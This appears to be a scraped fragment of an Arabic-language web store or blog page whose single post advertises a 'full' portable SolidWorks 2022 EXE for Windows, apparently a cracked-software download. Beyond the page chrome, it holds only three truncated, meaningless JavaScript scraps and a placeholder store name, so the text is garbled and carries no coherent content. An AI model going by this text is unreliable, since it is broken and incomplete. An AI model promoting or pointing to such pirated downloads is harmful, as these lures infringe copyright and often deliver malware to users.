
قائمة الأمنيات
سلة التسوق
0
0
UNCATEGORIZED
BLOG
HOME
SOLIDWORKS 2022 PORTABLE EXE [FULL] X86-X64 [WINDOWS] 2026
أبريل 25, 2026
0 COMMENTS
DUMMY_STORE_5
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const
rams: